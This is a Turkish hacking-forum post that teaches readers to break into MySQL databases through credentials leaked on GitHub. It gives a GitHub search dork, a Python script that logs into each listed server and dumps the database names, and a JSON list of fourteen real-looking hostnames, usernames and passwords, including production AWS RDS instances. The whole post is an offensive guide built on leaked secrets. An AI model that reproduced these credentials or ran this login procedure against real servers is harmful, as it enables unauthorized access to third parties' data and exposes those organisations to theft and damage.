- 24 Nis 2020

- 135

- 62





SQL Intejction dan yorulan arkadaşlara özel paylaşım yapmak istedim. Veritabanları sadece SQLi veya NoSQLi ile hacklenmiyor. Veritabanı bağlantı bilgilerini ele geçirmekte ayrı bir hacking.

Hacking Yöntemi -> Github Dork: "rds.amazonaws.com" AND "mysql://"

Şimdi python3 ile mysql veritabanlarına bağlantı kuracağımız koda bakalım.

Hacking Yöntemi -> Github Dork: "rds.amazonaws.com" AND "mysql://"

Şimdi python3 ile mysql veritabanlarına bağlantı kuracağımız koda bakalım.

Python:

import pymysql

import json

with open('data.json') as f:

data = json.load(f)

for db in data:

try:

conn = pymysql.connect(host=db['host'], user=db['user'], password=db['password'])

print("Connection host:", db['host'])

cursor = conn.cursor()

cursor.execute("SHOW DATABASES;")

databases = cursor.fetchall()

print(db['host'], ": ", [db[0] for db in databases])

conn.close()

except pymysql.Error as e:

print("Failed host:", db['host'])şimdi ise python3 kodumuzla aynı klasör içerisine data.json adında bir dosya açalım ve aşağıdaki bilgileri yazalım.

JSON:

[

{

"host": "database-1.c8cncm1hhbtv.us-east-2.rds.amazonaws.com",

"user": "admin",

"password": "Online112018"

},

{

"host": "db-demo-data.cwoyhfn6bzs0.us-east-1.rds.amazonaws.com",

"user": "user",

"password": "MindsDBUser123!"

},

{

"host": "shiny-demo.csa7qlmguqrf.us-east-1.rds.amazonaws.com",

"user": "guest",

"password": "guest"

},

{

"host": "blockchain-prod-0.cmp7j4hqxiqj.us-west-1.rds.amazonaws.com",

"user": "admin",

"password": "Admin123#"

},

{

"host": "develop-snups-database.cc1swd1n7shj.ap-northeast-1.rds.amazonaws.com",

"user": "admin",

"password": "CmBn2DwLT1"

},

{

"host": "database-airly-nafas-co-id.cpigjt1d5gke.ap-southeast-1.rds.amazonaws.com",

"user": "nafas",

"password": "ZL%W55/n,Xe+Cex"

},

{

"host": "mdsr.crcbo51tmesf.us-east-2.rds.amazonaws.com",

"user": "mdsr_public",

"password": "ImhsmflMDSwR"

},

{

"host": "104.154.65.11",

"user": "terer_user",

"password": "VVQyWekWvkb5cgLD"

},

{

"host": "database-2.ctimuzbxql2b.ca-central-1.rds.amazonaws.com",

"user": "merjj2_staging",

"password": "jPv9ggC6AkLpuIfdJTUtxY"

},

{

"host": "173.212.206.167",

"user": "kodris-backend",

"password": "Test123!"

},

{

"host": "195.201.8.152",

"user": "prematch",

"password": "prematchpass"

},

{

"host": "ctk-prod-pib-rds.cluster-cf2keu24sgot.ap-northeast-2.rds.amazonaws.com",

"user": "ctkadmin",

"password": "ctkdjemals12#"

},

{

"host": "biblemission.ckxpycyjiukv.ap-south-1.rds.amazonaws.com",

"user": "lifeadmin",

"password": "LifeAdmin123"

},

{

"host": "nc-db-1.cyu1ow4eutwz.ap-northeast-2.rds.amazonaws.com",

"user": "admin",

"password": "$kim99bsd00"

}

]şimdi ise kodumuzu çalıştıralım ve tüm veritabanlarına otomatik bağlanıp veritabanlarını listeleyelim.

BOOM!

, Best Regards

BOOM!

, Best Regards